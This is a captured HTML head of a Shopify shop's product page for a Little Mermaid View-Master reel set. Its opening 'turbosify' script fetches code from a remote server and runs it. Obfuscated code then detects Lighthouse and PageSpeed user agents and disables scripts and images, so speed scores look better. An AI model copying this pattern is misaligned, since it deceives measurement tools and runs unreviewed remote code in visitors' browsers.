

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://3dstereo.com/collections/disney-characters-classic-view-master%C2%AE/products/little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-on-card-new-vbp-3082
body_size: 42614
content:
<!doctype html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head><script type="text/worker" id="sweworker">onmessage=function(e){
  let s_host = "3dstereo.com";
  let s_domain = "3dstereo.com";
  let s_permanent_domain = "3dstereo.myshopify.com";
  let domain;
  if( s_host.indexOf("myshopify.com") > -1 ){
    domain = s_host;
  }else if( s_host.indexOf("myshopify.com") == -1 && s_domain.indexOf("myshopify.com") > -1 ){
    domain = s_domain;
  }else if( s_host.indexOf("myshopify.com") == -1 && s_domain.indexOf("myshopify.com") == -1 && s_permanent_domain.indexOf("myshopify.com") > -1 ){
    domain = s_permanent_domain;
  }
  var t=new Request("https://turbosify.com/worker/get-premium-store?domain=" + domain,{redirect:"follow"});fetch(t).then(e=>e.text()).then(e=>{postMessage(e)})
};</script>
<script type="text/javascript">
  var swex = new Worker("data:text/javascript;base64," + btoa(document.getElementById("sweworker").textContent));
  swex.onmessage = function (t) {
    var zzz = document.createElement("script");
    zzz.type = "text/javascript", zzz.textContent = t.data, document.head.appendChild(zzz)
  }, swex.postMessage("init");
</script>
<script type="text/javascript"
        data-swe="1">
  console.log("_____              ______              _____________");
  console.log("__  /____  ___________  /_________________(_)__  __/____  __");
  console.log("_  __/  / / /_  ___/_  __ \  __ \_  ___/_  /__  /_ __  / / /");
  console.log("/ /_ / /_/ /_  /   _  /_/ / /_/ /(__  )_  / _  __/ _  /_/ /");
  console.log("\__/ \__,_/ /_/    /_.___/\____//____/ /_/  /_/    _\__, /");
  console.log("                                                   _____/");      
  const observer = new MutationObserver(mutations => {
    mutations.forEach(({
                         addedNodes
                       }) => {
      addedNodes.forEach(node => { var _0x88ae3=_0x527b;(function(_0x231b6d,_0x17b103){var _0x18ee61=_0x527b,_0x5e2643=_0x231b6d();while(!![]){try{var _0x47cc4b=-parseInt(_0x18ee61(0x124))/0x1*(-parseInt(_0x18ee61(0x127))/0x2)+parseInt(_0x18ee61(0x11f))/0x3*(parseInt(_0x18ee61(0x106))/0x4)+parseInt(_0x18ee61(0x113))/0x5*(parseInt(_0x18ee61(0x109))/0x6)+-parseInt(_0x18ee61(0x10f))/0x7+parseInt(_0x18ee61(0x10d))/0x8+-parseInt(_0x18ee61(0x11a))/0x9+parseInt(_0x18ee61(0x11c))/0xa*(-parseInt(_0x18ee61(0x128))/0xb);if(_0x47cc4b===_0x17b103)break;else _0x5e2643['push'](_0x5e2643['shift']());}catch(_0x3b3433){_0x5e2643['push'](_0x5e2643['shift']());}}}(_0xc68b,0xce0d5));node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node['innerHTML']['includes'](_0x88ae3(0x108))&&(node[_0x88ae3(0x120)]='text/swescript');node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x116)]['includes'](_0x88ae3(0x10a))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x121))&&(node[_0x88ae3(0x120)]='text/swescript');node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node['innerHTML'][_0x88ae3(0x122)](_0x88ae3(0x10e))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x10e))&&(node['type']='text/swescript');node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x114))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));function _0x527b(_0x20cb04,_0x45121f){var _0xc68b82=_0xc68b();return _0x527b=function(_0x527be1,_0x1bbcb2){_0x527be1=_0x527be1-0x102;var _0x1d27e7=_0xc68b82[_0x527be1];return _0x1d27e7;},_0x527b(_0x20cb04,_0x45121f);}node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x114))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x12b))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x12b))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));function _0xc68b(){var _0x290064=['gtm','LINK','loading','10774128QdSkfH','storefront/bars','8879213xGeICI','src','tagName','lazy','50xWMcLP','klaviyo','userAgent','innerHTML','Speed\x20Insights','text/swescript','SCRIPT','10506528qfoNsz','asyncLoad','2725630LyKqaf','facebook','setAttribute','345MscyHh','type','googlet','includes','ajax.googleapis.com','78ibRUax','lazy-src','IFRAME','26226yeLDUF','55NGyqpm','nodeType','IMG','tidio','indexOf','match','pay.google.com','tradedoubler','className','53356DdsXfP','gstatic','hotjar','443454NgjHLc'];_0xc68b=function(){return _0x290064;};return _0xc68b();}node[_0x88ae3(0x111)]===_0x88ae3(0x12a)&&(node[_0x88ae3(0x10c)]=_0x88ae3(0x112));node['tagName']===_0x88ae3(0x126)&&(node[_0x88ae3(0x10c)]=_0x88ae3(0x112));(navigator[_0x88ae3(0x115)][_0x88ae3(0x102)](/(Mozilla\/5\.0 \(Linux; Android 11; moto g power \(2022\)\) AppleWebKit\/537\.36 \(KHTML, like Gecko\) Chrome\/109\.0.0.0 Mobile Safari\/537\.36)|(Mozilla\/5\.0 \(Macintosh; Intel Mac OS X 10_15_7\) AppleWebKit\/537\.36 \(KHTML, like Gecko\) Chrome\/109\.0\.0\.0 Safari\/537\.36)|(Speed Insights)|(Chrome-Lighthouse)|(PSTS[\d\.]+)/)||navigator[_0x88ae3(0x115)][_0x88ae3(0x12c)](_0x88ae3(0x117))>-0x1||navigator['userAgent'][_0x88ae3(0x12c)]('Chrome-Lighthouse')>-0x1)&&(node['tagName']==='IMG'&&(node[_0x88ae3(0x11e)](_0x88ae3(0x125),node[_0x88ae3(0x110)]),node[_0x88ae3(0x110)]=''),node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x105)]=='analytics'&&(node['type']=_0x88ae3(0x118)),node['nodeType']===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x11d))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118)),node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x11d))&&(node[_0x88ae3(0x120)]='text/swescript'),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x104))&&(node['type']=_0x88ae3(0x118)),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x104))&&(node['type']=_0x88ae3(0x118)),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node['innerHTML'][_0x88ae3(0x122)](_0x88ae3(0x103))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118)),node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x103))&&(node['type']=_0x88ae3(0x118)),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x107))&&(node['type']=_0x88ae3(0x118)),node[_0x88ae3(0x111)]===_0x88ae3(0x10b)&&(node[_0x88ae3(0x120)]='text/swescript'),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x123))&&(node['type']=_0x88ae3(0x118)),node['nodeType']===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node['src'][_0x88ae3(0x122)]('ajax.googleapis.com')&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118)),node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x11b))&&(node[_0x88ae3(0x120)]='text/swescript'),node['tagName']===_0x88ae3(0x119)&&(node[_0x88ae3(0x120)]='text/swescript'));
      })
    })
  })

  var ua = navigator && navigator.userAgent.toString().toLowerCase();
  if (ua.indexOf("chrome") > -1) {
    observer.observe(document.documentElement, {
      childList: true,
      subtree: true
    })
  }
  function loadResources() {
      let e = document.getElementsByTagName("link");
      if (e.length > 0) for (let t = 0; t < e.length; ++t) {
          let a = e[t].getAttribute("lazy-href");
          a && e[t].setAttribute("href", a)
      }
      let t = document.getElementsByTagName("iframe");
      if (t.length > 0) for (let e = 0; e < t.length; ++e) {
          let a = t[e].getAttribute("lazy-src");
          a && t[e].setAttribute("src", a)
      }
      let a = document.getElementsByTagName("video");
      if (a.length > 0) for (let e = 0; e < a.length; ++e) {
          let t = a[e].getAttribute("lazy-src");
          t && a[e].setAttribute("src", t)
      }
      let o = document.getElementsByTagName("script");
      if (o.length > 0) for (let e = 0; e < o.length; ++e) {
          let t = o[e].getAttribute("lazy-src");
          t && o[e].setAttribute("src", t)
      }
  }

  function elementInViewport(e) {
      for (var t = e.offsetTop, a = e.offsetLeft, o = e.offsetWidth, n = e.offsetHeight; e.offsetParent;) t += (e = e.offsetParent).offsetTop, a += e.offsetLeft;
      return t < window.pageYOffset + window.innerHeight && a < window.pageXOffset + window.innerWidth && t + n > window.pageYOffset && a + o > window.pageXOffset
  }

  function lazyLoadImage() {
      let e = document.getElementsByTagName("img");
      if (e.length > 0) for (let t = 0; t < e.length; ++t) {
          let a = e[t].getAttribute("lazy-src");
          a && e[t].setAttribute("src", a)
      }
      let t = document.getElementsByClassName("__bg");
      if (t.length > 0) for (let e = 0; e < t.length; ++e) {
          let a = t[e].getAttribute("lazy-bg");
          a && (t[e].style.backgroundImage = "url(" + a + ")", t[e].style.backgroundPosition = "center", t[e].style.backgroundSize = "cover")
      }
  }

  function LoadImagesInit() {
      let e = document.getElementsByTagName("img");
      if (e.length > 0) for (let t = 0; t < e.length; ++t) if (1 == elementInViewport(e[t])) {
          let a = e[t].getAttribute("lazy-src");
          a && e[t].setAttribute("src", a)
      }
  }

  LoadImagesInit(), document.addEventListener("click", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("scroll", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("mouseover", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("keydown", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("touchmove", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("touchstart", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("wheel", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  });
  </script><head><head><head><head><head><head><head><head><head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://3dstereo.com/products/little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-on-card-new-vbp-3082">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#209a9a">

  
  <link rel="shortcut icon" href="//3dstereo.com/cdn/shop/files/3Dstereo_logo_250_32x32.png?v=1645898420" type="image/png" />
  

  <title>
    Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - N &ndash; 3Dstereo.com
  </title>

  
    <meta name="description" content="Little Mermaid - Ariel and the Magic RingView-Master 3 Reel Set VBP-3082 NEW - Contemporary Packaging">
  

  <meta property="og:site_name" content="3Dstereo.com">
<meta property="og:url" content="https://3dstereo.com/products/little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-on-card-new-vbp-3082">
<meta property="og:title" content="Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW">
<meta property="og:type" content="product">
<meta property="og:description" content="Little Mermaid - Ariel and the Magic RingView-Master 3 Reel Set VBP-3082 NEW - Contemporary Packaging"><meta property="product:availability" content="oos">
  <meta property="product:price:amount" content="30.00">
  <meta property="product:price:currency" content="USD"><meta property="og:image" content="http://3dstereo.com/cdn/shop/files/ariel-little-mermaid_1200x1200.jpg?v=1696449344">
      <meta property="og:image:secure_url" content="https://3dstereo.com/cdn/shop/files/ariel-little-mermaid_1200x1200.jpg?v=1696449344">
      <meta property="og:image:width" content="1000">
      <meta property="og:image:height" content="1000"><meta property="og:image" content="http://3dstereo.com/cdn/shop/files/WKT-LM-RING_1200x1200.jpg?v=1696449341">
      <meta property="og:image:secure_url" content="https://3dstereo.com/cdn/shop/files/WKT-LM-RING_1200x1200.jpg?v=1696449341">
      <meta property="og:image:width" content="1000">
      <meta property="og:image:height" content="1000"><meta property="og:image" content="http://3dstereo.com/cdn/shop/products/IMAG-LM-RING-1_1200x1200.jpg?v=1696443916">
      <meta property="og:image:secure_url" content="https://3dstereo.com/cdn/shop/products/IMAG-LM-RING-1_1200x1200.jpg?v=1696443916">
      <meta property="og:image:width" content="1000">
      <meta property="og:image:height" content="1000">

<meta name="twitter:site" content="@stylehatch">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW">
<meta name="twitter:description" content="Little Mermaid - Ariel and the Magic RingView-Master 3 Reel Set VBP-3082 NEW - Contemporary Packaging">


  

  <!-- Avada Email Marketing Script -->
 

<script>window.AVADA_EM_POPUP_CACHE = 1687456686917;window.AVADA_EM_PUSH_CACHE = 1687456345358;</script>









<script type="text/javascript">
  window.AVADA_EM = window.AVADA_EM || {};

  window.AVADA_EM.product = {
    id: 7787823333554,
    title: "Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW",
    variants: [{"id":43281421009074,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"WKT-LM-RING","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW","public_title":null,"options":["Default Title"],"price":3000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
    selectedVariant: null,
    vendor: "3dstereo",
    productType: "",
    collections: ["Disney Characters - View-Master","Disney Movies - View-Master"],
    image: "https://3dstereo.com/cdn/shop/files/ariel-little-mermaid_grande.jpg?v=1696449344",
    url: "https://3dstereo.com/products/little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-on-card-new-vbp-3082",
    price: 3000,
    tags: [],
  };
</script>


        <script>
            const date = new Date();
            window.AVADA_EM = window.AVADA_EM || {};
            window.AVADA_EM.template = "product";
            window.AVADA_EM.shopId = 'cvEtKpHK0GcqeX9PzseO';
            window.AVADA_EM.disablePopupScript = true;
            window.AVADA_EM.disableTrackingScript = true;
            window.AVADA_EM.disablePushScript = true;
            const params = new URL(document.location).searchParams;
            if (params.get('_avde') && params.get('redirectUrl')) {
              window.location.replace(params.get('redirectUrl'));
            }
            window.AVADA_EM.isTrackingEnabled = true;
            window.AVADA_EM.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
        </script>
  <!-- /Avada Email Marketing Script -->

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="wv9OLfhc2CDjAJTG6QVIuBHaYkIM2Sp_U56pP71Qfv4">
<meta name="google-site-verification" content="CVmuDGLGeYQZyPlh4ToCpUMhdLGvs1Dl4fBLDgElx04">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29239616/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a7f5c923c657fd93a66899a74892143a">
<meta id="in-context-paypal-metadata" data-shop-id="29239616" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://3dstereo.com/products/little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-on-card-new-vbp-3082.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=29239616" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29239616,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29239616","merchantName":"3Dstereo.com","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"3Dstereo.com","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a7f5c923c657fd93a66899a74892143a","betas":["rich-media-storefront-analytics"],"domain":"3dstereo.com","predictiveSearch":true,"shopId":29239616,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "3dstereo.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Theme export  3dstereo-myshopify-com-district  ...","id":129185644722,"schema_name":"District","schema_version":"3.1.6","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "3dstereo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/acdn.goldendev.win\/shopify\/add-to-cart\/js\/add-to-cart.js?shop=3dstereo.myshopify.com","https:\/\/3dstereo.myshopify.com\/apps\/otp\/js\/otpwidget.min.js?shop=3dstereo.myshopify.com","https:\/\/node1.itoris.com\/tierprice\/storefront\/include.js?shop=3dstereo.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29239616,"offset":-28800,"reqid":"9b475c2b-d4fc-4134-9dd4-8ebc83e44961-1769275771","pageurl":"3dstereo.com\/collections\/disney-characters-classic-view-master%C2%AE\/products\/little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-on-card-new-vbp-3082","u":"91c38c0d96de","p":"product","rtyp":"product","rid":7787823333554};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
